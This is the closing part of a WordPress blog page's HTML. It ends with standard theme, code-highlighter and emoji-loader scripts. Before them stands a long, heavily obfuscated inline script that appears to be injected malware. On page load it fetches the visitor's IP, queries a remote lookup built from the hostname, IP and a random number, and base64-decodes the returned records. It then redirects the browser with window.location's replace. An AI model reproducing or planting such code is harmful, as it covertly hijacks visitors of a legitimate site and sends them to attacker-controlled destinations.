_0x3df9d5+_0x11dae7;},'oXItD':_0x2667a8(-a4572_0x3605c2._0xfe17b,a4572_0x3605c2._0x437127,-a4572_0x3605c2._0x316b82,-a4572_0x3605c2._0x2dab83,-a4572_0x3605c2._0x46fabc)+_0x36c572(a4572_0x3605c2._0x4d37fe,a4572_0x3605c2._0x13bb12,a4572_0x3605c2._0x2790b3,a4572_0x3605c2._0xf87567,a4572_0x3605c2._0x2bf746)+_0x36c572(a4572_0x3605c2._0x142a38,a4572_0x3605c2._0x515ce4,a4572_0x3605c2._0x474531,a4572_0x3605c2._0xd999e7,a4572_0x3605c2._0x39439b)+_0x50e15b(a4572_0x3605c2._0x5b276c,a4572_0x3605c2._0x35159d,a4572_0x3605c2._0x44933b,a4572_0x3605c2._0x1bac3d,a4572_0x3605c2._0x58e9a9)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x441ed6,a4572_0x3605c2._0x2165ab,a4572_0x3605c2._0x32a79c,a4572_0x3605c2._0x11cc4f)+_0x36c572(a4572_0x3605c2._0x394b57,a4572_0x3605c2._0x3f6b76,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0xd1fbea,a4572_0x3605c2._0x3d10f0)+'e=','mNWKE':function(_0x59fc79,_0x358a51){return _0x59fc79*_0x358a51;},'WGsYT':function(_0x5c8268,_0xce82b5){return _0x5c8268*_0xce82b5;},'RpyQS':function(_0x4a9429,_0x28d867){return _0x4a9429*_0x28d867;},'PORwT':_0x997c77(a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x111114,a4572_0x3605c2._0x342b5a,a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x2fed6d)+_0x997c77(a4572_0x3605c2._0x5a258d,a4572_0x3605c2._0x3b1434,a4572_0x3605c2._0x2ce160,a4572_0x3605c2._0x1779cf,a4572_0x3605c2._0x5a7cff)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x19c2fb,a4572_0x3605c2._0x5a0bb0,a4572_0x3605c2._0x7b633f,a4572_0x3605c2._0xd999e7)+_0x397640(-a4572_0x3605c2._0x20f660,-a4572_0x3605c2._0x455edb,-a4572_0x3605c2._0x531269,-a4572_0x3605c2._0x124026,a4572_0x3605c2._0x5881c9)+_0x997c77(a4572_0x3605c2._0x34a1fa,a4572_0x3605c2._0xcd56dc,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x1d9957,a4572_0x3605c2._0x477807)+'xt','NbczZ':_0x36c572(a4572_0x3605c2._0x47da24,a4572_0x3605c2._0x2fb2bb,a4572_0x3605c2._0x3bc89d,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0x52a504)+'om','jXLVF':_0x397640(-a4572_0x3605c2._0x76b6ed,-a4572_0x3605c2._0x4ba64c,-a4572_0x3605c2._0x4882ca,-a4572_0x3605c2._0x1a4d6c,a4572_0x3605c2._0x575be0)+_0x997c77(a4572_0x3605c2._0x256c76,a4572_0x3605c2._0x44ae63,a4572_0x3605c2._0xba5d2f,a4572_0x3605c2._0x27f2a9,a4572_0x3605c2._0x37884b)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x25c260,a4572_0x3605c2._0x380f50,a4572_0x3605c2._0x148d3c,a4572_0x3605c2._0x14d08a)+_0x50e15b(a4572_0x3605c2._0xb0989c,a4572_0x3605c2._0x298073,a4572_0x3605c2._0x286235,a4572_0x3605c2._0x575be0,a4572_0x3605c2._0xfb3187)+_0x50e15b(a4572_0x3605c2._0x1f18a7,a4572_0x3605c2._0x1baa43,a4572_0x3605c2._0x2ee493,a4572_0x3605c2._0x4a0b0d,a4572_0x3605c2._0x26de5e)+_0x397640(-a4572_0x3605c2._0x341a95,-a4572_0x3605c2._0xc69557,-a4572_0x3605c2._0x9e0cdf,-a4572_0x3605c2._0x38af44,a4572_0x3605c2._0x3c17c6)+_0x50e15b(a4572_0x3605c2._0x4db974,a4572_0x3605c2._0x344208,a4572_0x3605c2._0x1c0860,a4572_0x3605c2._0x5da928,a4572_0x3605c2._0x4a3f21)},_0x2f61dc=window[_0x397640(-a4572_0x3605c2._0xda7bc1,-a4572_0x3605c2._0x4af4ee,-a4572_0x3605c2._0x96eece,-a4572_0x3605c2._0x3e1854,a4572_0x3605c2._0x57a405)+_0x397640(-a4572_0x3605c2._0x143b26,-a4572_0x3605c2._0x5d9e38,-a4572_0x3605c2._0x5bd36f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x57a405)][_0x2667a8(-a4572_0x3605c2._0x320eca,a4572_0x3605c2._0x2d7bfc,-a4572_0x3605c2._0xb6ffbd,-a4572_0x3605c2._0x50b201,-a4572_0x3605c2._0x19f8cf)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x49dd6d,a4572_0x3605c2._0x1cb194,a4572_0x3605c2._0x40391b,a4572_0x3605c2._0x2ccea9)];function _0x36c572(_0x35a422,_0x25a095,_0x296867,_0x1d04c3,_0x1df3a8){return a4572_0x2d7745(_0x35a422,_0x25a095-a4572_0x10d9dc._0x116a48,_0x296867- -a4572_0x10d9dc._0x31f8bc,_0x1d04c3-a4572_0x10d9dc._0x5ec04e,_0x1df3a8-a4572_0x10d9dc._0x409dca);}function _0x2667a8(_0x2976ae,_0x2ede3e,_0x128a19,_0x34998b,_0x29701a){return a4572_0x26b864(_0x2976ae-a4572_0x2d918c._0x4cf023,_0x2ede3e,_0x2976ae- -a4572_0x2d918c._0x11a12e,_0x34998b-a4572_0x2d918c._0x5eaf92,_0x29701a-a4572_0x2d918c._0x27272c);}if(_0x1eb125[_0x397640(-a4572_0x3605c2._0x2bb017,-a4572_0x3605c2._0x4c0b00,-a4572_0x3605c2._0x111114,-a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x4ef8b4)](_0x2f61dc,''))_0x2f61dc=_0x1eb125[_0x997c77(a4572_0x3605c2._0x24ea1f,a4572_0x3605c2._0x2df1d8,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x2beb6f,a4572_0x3605c2._0x1efa4c)];_0x1eb125[_0x397640(-a4572_0x3605c2._0xb8498,-a4572_0x3605c2._0x15458f,-a4572_0x3605c2._0x3a0407,-a4572_0x3605c2._0x115dbf,a4572_0x3605c2._0x1d8c84)](fetch,_0x1eb125[_0x2667a8(-a4572_0x3605c2._0xc5c847,a4572_0x3605c2._0x53a812,-a4572_0x3605c2._0x295cab,-a4572_0x3605c2._0x3963be,-a4572_0x3605c2._0x4aaedb)])[_0x2667a8(-a4572_0x3605c2._0x358d18,a4572_0x3605c2._0x2e069e,-a4572_0x3605c2._0x4935ca,-a4572_0x3605c2._0x387480,-a4572_0x3605c2._0x2403c9)](_0x352eae=>_0x352eae[_0x997c77(0x27f,0x269,0x27c,0x28b,'T9ir')]())[_0x397640(-a4572_0x3605c2._0x18cb74,-a4572_0x3605c2._0x366344,-a4572_0x3605c2._0x5f262f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x229137)](_0x22bd47=>{var a4572_0x102a58={_0x444345:0x2c2,_0x4f8f70:0x2a0,_0x153151:0x2cc,_0x1a01ae:0x2a6,_0x324878:'m(IS',_0x57d81d:0x9d,_0x22f40c:0xbb,_0x4fdd4e:0xd7,_0xecd135:'GNx2',_0x3ede6f:0xa7,_0x1ef449:0x120,_0x20e863:0xf4,_0x3bd7d9:0xd8,_0x4f795b:'f9Iy',_0x4fea31:0xd7,_0x2c192b:0x30c,_0x31a5fa:0x2ff,_0x43c5eb:0x2df,_0x1444d6:'W)Z@',_0x4adb21:0x2e7,_0x5e2dd9:0x1fe,_0x434382:0x1bb,_0x14ff63:'JT!w',_0x1decfe:0x1dc,_0x326350:0x1fa,_0x36bc3b:0x2d6,_0x3de646:0x2ca,_0x101159:0x2e9,_0x585b83:0x2b5,_0x5444dd:'8Seh',_0x4c7085:0x2c3,_0x2cf2dc:0x295,_0x47d269:0x2b7,_0x509087:0x2c9,_0x3bc9fc:'3XpI',_0x48d1ee:0x1d4,_0x26025b:0x200,_0x34650d:'n%94',_0x3cfea1:0x1e3,_0x537597:0x208,_0x5a7172:0x362,_0x524ed4:0x349,_0x3d8c8c:0x359,_0x26663f:'Xrp6',_0x4dbb16:0x35a},a4572_0xddf80d={_0x4d5d3c:0x9a,_0x178e85:0x8f,_0x1fbeb7:0x1af,_0x37995a:0x16e},a4572_0x53bbba={_0x475cc6:0x18c,_0x128bd9:0x3d,_0x2eb02a:0xfc,_0x7cb107:0xbf},a4572_0x276501={_0x4a2d94:0x235,_0x48b8ca:0x22b,_0x381fa1:'tL)S',_0x5c608a:0x237,_0x51ca71:0x265},a4572_0x591ea6={_0x145edf:0x11c,_0x172778:0x96,_0x3ba38e:0x5b,_0x440582:0x1c},a4572_0x41c3f7={_0x196be1:0x159,_0x9107a6:0x354,_0x317c34:0x56,_0xe0b5b2:0x177};function _0x2bace9(_0x5c2d8b,_0x3ef7d6,_0x40f9ac,_0x54393b,_0x192f22){return _0x36c572(_0x3ef7d6,_0x3ef7d6-a4572_0x41c3f7._0x196be1,_0x192f22- -a4572_0x41c3f7._0x9107a6,_0x54393b-a4572_0x41c3f7._0x317c34,_0x192f22-a4572_0x41c3f7._0xe0b5b2);}function _0x5aa762(_0x5b4dce,_0x49d2f0,_0x15ac91,_0x4f4024,_0x2f3ba4){return _0x50e15b(_0x5b4dce-a4572_0x4f97cd._0x145e39,_0x4f4024- -a4572_0x4f97cd._0x71e68b,_0x15ac91-a4572_0x4f97cd._0x4ba511,_0x49d2f0,_0x2f3ba4-a4572_0x4f97cd._0x5c682c);}function _0x507686(_0x4c77ed,_0x41428b,_0x1dac2d,_0xb92670,_0x2ad91e){return _0x2667a8(_0x1dac2d-a4572_0x5ba3d0._0x4ec689,_0x4c77ed,_0x1dac2d-a4572_0x5ba3d0._0x146270,_0xb92670-a4572_0x5ba3d0._0x498807,_0x2ad91e-a4572_0x5ba3d0._0x20447c);}function _0x410180(_0x3be8d1,_0x615e0a,_0x300994,_0x13d2ae,_0x1dbf4b){return _0x397640(_0x3be8d1-a4572_0x2d92a4._0x4c7021,_0x615e0a-a4572_0x2d92a4._0xc3a00f,_0x3be8d1-a4572_0x2d92a4._0x39b65e,_0x13d2ae-a4572_0x2d92a4._0x341e97,_0x13d2ae);}function _0x413b4b(_0x428f80,_0x509644,_0x2fce2b,_0x3ba2ea,_0x4c9335){return _0x36c572(_0x2fce2b,_0x509644-a4572_0x591ea6._0x145edf,_0x428f80- -a4572_0x591ea6._0x172778,_0x3ba2ea-a4572_0x591ea6._0x3ba38e,_0x4c9335-a4572_0x591ea6._0x440582);}var _0x15ad20={'gYtIz':_0x1eb125[_0x413b4b(a4572_0x54505c._0x632158,a4572_0x54505c._0x9ac266,a4572_0x54505c._0x2fc108,a4572_0x54505c._0x131673,a4572_0x54505c._0x518ebd)],'ZzraX':function(_0x245eb4,_0x5c34a5){var a4572_0x20abc8={_0x35acd4:0x2c,_0x2ca7aa:0x150,_0x48d967:0x152,_0x5a790d:0x7};function _0x5d9121(_0x23051e,_0x58b564,_0x5a58a0,_0x1d0749,_0x67846){return _0x413b4b(_0x1d0749- -a4572_0x20abc8._0x35acd4,_0x58b564-a4572_0x20abc8._0x2ca7aa,_0x5a58a0,_0x1d0749-a4572_0x20abc8._0x48d967,_0x67846-a4572_0x20abc8._0x5a790d);}return _0x1eb125[_0x5d9121(a4572_0x276501._0x4a2d94,a4572_0x276501._0x48b8ca,a4572_0x276501._0x381fa1,a4572_0x276501._0x5c608a,a4572_0x276501._0x51ca71)](_0x245eb4,_0x5c34a5);},'oLVkm':function(_0x223518,_0x456905){var a4572_0x338780={_0x331dc9:0x162,_0x436199:0x28,_0x5b13e0:0x2b,_0x18b528:0xd0};function _0x2f46b6(_0x1122fe,_0x3cf7d1,_0x2ecef4,_0x5cd4df,_0x21644c){return _0x413b4b(_0x5cd4df-a4572_0x338780._0x331dc9,_0x3cf7d1-a4572_0x338780._0x436199,_0x1122fe,_0x5cd4df-a4572_0x338780._0x5b13e0,_0x21644c-a4572_0x338780._0x18b528);}return _0x1eb125[_0x2f46b6(a4572_0x532de9._0x243b6e,a4572_0x532de9._0x1c8bb0,a4572_0x532de9._0x38a19c,a4572_0x532de9._0x59160f,a4572_0x532de9._0x8300a)](_0x223518,_0x456905);}};_0x22bd47=_0x22bd47['ip'][_0x413b4b(a4572_0x54505c._0xe60070,a4572_0x54505c._0x2b5fda,a4572_0x54505c._0x4ce923,a4572_0x54505c._0x3aa891,a4572_0x54505c._0x571ba0)+_0x5aa762(a4572_0x54505c._0x42d464,a4572_0x54505c._0x134928,a4572_0x54505c._0x30c798,a4572_0x54505c._0x174880,a4572_0x54505c._0x2e6dcf)]('.','-'),_0x22bd47=_0x22bd47[_0x410180(a4572_0x54505c._0x1eb46c,a4572_0x54505c._0x1e18f5,a4572_0x54505c._0x243f88,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x149828)+_0x507686(a4572_0x54505c._0x139505,-a4572_0x54505c._0x216b77,-a4572_0x54505c._0x59a168,-a4572_0x54505c._0x20dbf1,-a4572_0x54505c._0x291f86)](':','-'),_0x1eb125[_0x413b4b(a4572_0x54505c._0x1813c0,a4572_0x54505c._0x7c35e8,a4572_0x54505c._0x225e4c,a4572_0x54505c._0x288219,a4572_0x54505c._0x44bec4)](fetch,_0x1eb125[_0x410180(a4572_0x54505c._0x455c7a,a4572_0x54505c._0x53b98b,a4572_0x54505c._0x5b0beb,a4572_0x54505c._0x381681,a4572_0x54505c._0x49c3d7)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x46ebe8,a4572_0x54505c._0x55e059,a4572_0x54505c._0x472fcd,a4572_0x54505c._0x353f8c,a4572_0x54505c._0x353f8c)](_0x1eb125[_0x2bace9(-a4572_0x54505c._0x47bac4,a4572_0x54505c._0x254493,-a4572_0x54505c._0x5d2c98,-a4572_0x54505c._0x1ce543,-a4572_0x54505c._0x165b1e)](_0x1eb125[_0x507686(a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x53c85c,-a4572_0x54505c._0x58b115,-a4572_0x54505c._0x25033a,-a4572_0x54505c._0x4e544c)](_0x1eb125[_0x410180(a4572_0x54505c._0x50ed84,a4572_0x54505c._0x11d92b,a4572_0x54505c._0x26a874,a4572_0x54505c._0x37c035,a4572_0x54505c._0x398291)](_0x1eb125[_0x507686(a4572_0x54505c._0x47d443,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0xdd0a7b,-a4572_0x54505c._0x2c87bd,-a4572_0x54505c._0x5242c0)](_0x1eb125[_0x410180(a4572_0x54505c._0x36bd4c,a4572_0x54505c._0x201ff0,a4572_0x54505c._0x56e277,a4572_0x54505c._0x2c0652,a4572_0x54505c._0x54589a)],_0x2f61dc),'.'),_0x22bd47),'.'),Math[_0x5aa762(a4572_0x54505c._0x3925c4,a4572_0x54505c._0x4ac4e0,a4572_0x54505c._0x2b1bb3,a4572_0x54505c._0x5d73c0,a4572_0x54505c._0x2713f1)](_0x1eb125[_0x410180(a4572_0x54505c._0x4462f3,a4572_0x54505c._0x4907c2,a4572_0x54505c._0x12268f,a4572_0x54505c._0x20dbc4,a4572_0x54505c._0x4628bc)](_0x1eb125[_0x410180(a4572_0x54505c._0x18fe84,a4572_0x54505c._0x332c09,a4572_0x54505c._0x559081,a4572_0x54505c._0x1b4bc6,a4572_0x54505c._0x5c8aed)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x4dbd34,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x2ed1a1,a4572_0x54505c._0x22c653,a4572_0x54505c._0x2f7d4f)](Math[_0x413b4b(a4572_0x54505c._0x4a6e4f,a4572_0x54505c._0x3a9743,a4572_0x54505c._0x34c314,a4572_0x54505c._0x72e4aa,a4572_0x54505c._0x530bee)+'m'](),0x1*-0x3ee+0x192+0x65c),-0x2*0x9ad+-0x1*-0x14b+0x160f*0x1),0x1024+-0x6df*0x1+-0x93b))),_0x1eb125[_0x410180(a4572_0x54505c._0x3ba205,a4572_0x54505c._0x208c4d,a4572_0x54505c._0x18827b,a4572_0x54505c._0x307e12,a4572_0x54505c._0xfdc942)]))[_0x2bace9(-a4572_0x54505c._0x323a28,a4572_0x54505c._0x121e51,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0x480d9a,-a4572_0x54505c._0x4db2d5)](_0x399833=>_0x399833[_0x410180(0x32a,0x359,0x30f,'Xrp6',0x307)]())[_0x2bace9(-a4572_0x54505c._0x190099,a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x5e4402,-a4572_0x54505c._0x107692,-a4572_0x54505c._0x22f328)](_0x4b9531=>{var a4572_0x5c7772={_0x4d6a02:0x176,_0x51f08d:'K4wZ',_0xaef078:0x17f,_0x95a281:0x19e,_0xefafdb:0x169},a4572_0x58fdaf={_0x2b5a90:'$2k5',_0x218844:0x2da,_0x184888:0x2bc,_0xc9843c:0x2df,_0x24001e:0x2b7,_0x3049ff:'^Zn0',_0xf90cc6:0x2e2,_0x127f97:0x2ed,_0x16fee5:0x2e2,_0x1b153e:'ZL&0',_0x34d08f:0x446,_0x1fd365:0x47d,_0x372716:0x471,_0xfe602f:0x459},a4572_0x463320={_0x2d89a2:0x39,_0x1348d7:0x8b,_0x35880d:0x199,_0x1e376d:0x38b},a4572_0xe47359={_0x252da3:0x416,_0xfe5032:0x178,_0x1973d8:0x8e,_0x437697:0x18},a4572_0x56f02e={_0x5e5ea9:0x148,_0x26e4e7:0x4,_0x528889:0x165,_0x471eae:0x1d2},_0x57f662=_0x15ad20[_0x271bde(a4572_0x102a58._0x444345,a4572_0x102a58._0x4f8f70,a4572_0x102a58._0x153151,a4572_0x102a58._0x1a01ae,a4572_0x102a58._0x324878)][_0x2456c5(-a4572_0x102a58._0x57d81d,-a4572_0x102a58._0x22f40c,-a4572_0x102a58._0x4fdd4e,a4572_0x102a58._0xecd135,-a4572_0x102a58._0x3ede6f)]('|'),_0x3e410d=0x1d70+0xf20+-0xb24*0x4;function _0x266e1a(_0x3d6568,_0x4bc76e,_0x74ad70,_0x4acd1f,_0x5f2378){return _0x410180(_0x4acd1f- -a4572_0x53bbba._0x475cc6,_0x4bc76e-a4572_0x53bbba._0x128bd9,_0x74ad70-a4572_0x53bbba._0x2eb02a,_0x74ad70,_0x5f2378-a4572_0x53bbba._0x7cb107);}function _0x271bde(_0x45d71a,_0x93ade0,_0x46efc4,_0xd4db19,_0x2a6d68){return _0x5aa762(_0x45d71a-a4572_0x56f02e._0x5e5ea9,_0x2a6d68,_0x46efc4-a4572_0x56f02e._0x26e4e7,_0x45d71a-a4572_0x56f02e._0x528889,_0x2a6d68-a4572_0x56f02e._0x471eae);}function _0x2456c5(_0x5dde63,_0x194e48,_0x140e61,_0x2a218c,_0x3771d3){return _0x410180(_0x194e48- -a4572_0xe47359._0x252da3,_0x194e48-a4572_0xe47359._0xfe5032,_0x140e61-a4572_0xe47359._0x1973d8,_0x2a218c,_0x3771d3-a4572_0xe47359._0x437697);}function _0x13d27e(_0x454991,_0xa8c2d4,_0x2f9f8b,_0x1b9dad,_0xb60182){return _0x2bace9(_0x454991-a4572_0x463320._0x2d89a2,_0xb60182,_0x2f9f8b-a4572_0x463320._0x1348d7,_0x1b9dad-a4572_0x463320._0x35880d,_0x2f9f8b-a4572_0x463320._0x1e376d);}function _0x3cf218(_0x5a326b,_0x3c17cb,_0xfe77e7,_0x3f2a08,_0x4f4fc4){return _0x5aa762(_0x5a326b-a4572_0xddf80d._0x4d5d3c,_0x3f2a08,_0xfe77e7-a4572_0xddf80d._0x178e85,_0x3c17cb-a4572_0xddf80d._0x1fbeb7,_0x4f4fc4-a4572_0xddf80d._0x37995a);}while(!![]){switch(_0x57f662[_0x3e410d++]){case'0':if(!_0x59caee[_0x2456c5(-a4572_0x102a58._0x1ef449,-a4572_0x102a58._0x20e863,-a4572_0x102a58._0x3bd7d9,a4572_0x102a58._0x4f795b,-a4572_0x102a58._0x4fea31)+'h'])return;continue;case'1':_0x4b9531[_0x3cf218(a4572_0x102a58._0x2c192b,a4572_0x102a58._0x31a5fa,a4572_0x102a58._0x43c5eb,a4572_0x102a58._0x1444d6,a4572_0x102a58._0x4adb21)+'r'][_0x266e1a(a4572_0x102a58._0x5e2dd9,a4572_0x102a58._0x434382,a4572_0x102a58._0x14ff63,a4572_0x102a58._0x1decfe,a4572_0x102a58._0x326350)+'ch'](_0x22c021=>{var a4572_0x52c2ea={_0x29bbdf:0x200,_0x1d8675:0x18c,_0x65c6ef:0x1e0,_0x359839:0x4a},a4572_0x54d185={_0xc1dcf9:0x107,_0x4c6ca7:0x175,_0x22aabd:0x492,_0x229259:0x103},a4572_0x243bd9={_0x252ad1:0xc6,_0x353171:0x143,_0x27a5d3:0x2d9,_0x416202:0xd0};function _0x3b1c64(_0xb985ea,_0x127509,_0x368d6f,_0x382bf7,_0x158e30){return _0x266e1a(_0xb985ea-a4572_0x243bd9._0x252ad1,_0x127509-a4572_0x243bd9._0x353171,_0xb985ea,_0x382bf7-a4572_0x243bd9._0x27a5d3,_0x158e30-a4572_0x243bd9._0x416202);}function _0x5102a4(_0x235734,_0x40f7b1,_0x48f199,_0x31e312,_0x1bb980){return _0x266e1a(_0x235734-a4572_0x54d185._0xc1dcf9,_0x40f7b1-a4572_0x54d185._0x4c6ca7,_0x235734,_0x31e312- -a4572_0x54d185._0x22aabd,_0x1bb980-a4572_0x54d185._0x229259);}function _0x5a3aeb(_0x23b93d,_0x345e75,_0xac493a,_0xd3042,_0x56129c){return _0x271bde(_0x56129c- -a4572_0x52c2ea._0x29bbdf,_0x345e75-a4572_0x52c2ea._0x1d8675,_0xac493a-a4572_0x52c2ea._0x65c6ef,_0xd3042-a4572_0x52c2ea._0x359839,_0x345e75);}if(_0x15c3bf[_0x5102a4(a4572_0x58fdaf._0x2b5a90,-a4572_0x58fdaf._0x218844,-a4572_0x58fdaf._0x184888,-a4572_0x58fdaf._0xc9843c,-a4572_0x58fdaf._0x24001e)](_0x22c021[_0x5102a4(a4572_0x58fdaf._0x3049ff,-a4572_0x58fdaf._0xf90cc6,-a4572_0x58fdaf._0x127f97,-a4572_0x58fdaf._0x16fee5,-a4572_0x58fdaf._0x127f97)],-0xbb8+-0x3*-0x219+0x57d))_0x59caee+=_0x22c021[_0x3b1c64(a4572_0x58fdaf._0x1b153e,a4572_0x58fdaf._0x34d08f,a4572_0x58fdaf._0x1fd365,a4572_0x58fdaf._0x372716,a4572_0x58fdaf._0xfe602f)];});continue;case'2':var _0x15c3bf={'XQvbO':function(_0x3cd94b,_0x2c5b97){var a4572_0xbe334a={_0x4f78f7:0x156,_0x2589a4:0x1e0,_0x36106f:0x1,_0x4bbfb9:0x44};function _0x182938(_0xbba081,_0x27de5b,_0x4d3205,_0x1cf5e5,_0x744209){return _0x271bde(_0xbba081- -a4572_0xbe334a._0x4f78f7,_0x27de5b-a4572_0xbe334a._0x2589a4,_0x4d3205-a4572_0xbe334a._0x36106f,_0x1cf5e5-a4572_0xbe334a._0x4bbfb9,_0x27de5b);}return _0x15ad20[_0x182938(a4572_0x5c7772._0x4d6a02,a4572_0x5c7772._0x51f08d,a4572_0x5c7772._0xaef078,a4572_0x5c7772._0x95a281,a4572_0x5c7772._0xefafdb)](_0x3cd94b,_0x2c5b97);}};continue;case'3':_0x59caee=_0x15ad20[_0x271bde(a4572_0x102a58._0x36bc3b,a4572_0x102a58._0x3de646,a4572_0x102a58._0x101159,a4572_0x102a58._0x585b83,a4572_0x102a58._0x5444dd)](atob,_0x59caee);continue;case'4':window[_0x271bde(a4572_0x102a58._0x4c7085,a4572_0x102a58._0x2cf2dc,a4572_0x102a58._0x47d269,a4572_0x102a58._0x509087,a4572_0x102a58._0x3bc9fc)+_0x266e1a(a4572_0x102a58._0x48d1ee,a4572_0x102a58._0x26025b,a4572_0x102a58._0x34650d,a4572_0x102a58._0x3cfea1,a4572_0x102a58._0x537597)][_0x3cf218(a4572_0x102a58._0x5a7172,a4572_0x102a58._0x524ed4,a4572_0x102a58._0x3d8c8c,a4572_0x102a58._0x26663f,a4572_0x102a58._0x4dbb16)+'ce'](_0x59caee);continue;case'5':var _0x59caee='';continue;}break;}});});});</script><script src="https://www.fegor.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
<script src="https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=6iAL6lMJ4hAApUl" id="enlighterjs-js"></script>
<script id="enlighterjs-js-after">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
!function(n){"undefined"!=typeof jQuery&&jQuery(document.body).on("post-load",function(){"undefined"!=typeof EnlighterJSINIT&&n.setTimeout(function(){EnlighterJSINIT.apply(n)},180)})}(window);
!function(e){"undefined"!=typeof jQuery&&jQuery(document).on("ajaxComplete",function(){"undefined"!=typeof EnlighterJSINIT&&e.setTimeout(function(){EnlighterJSINIT.apply(e)},180)})}(window);
//# sourceURL=enlighterjs-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fegor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fegor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

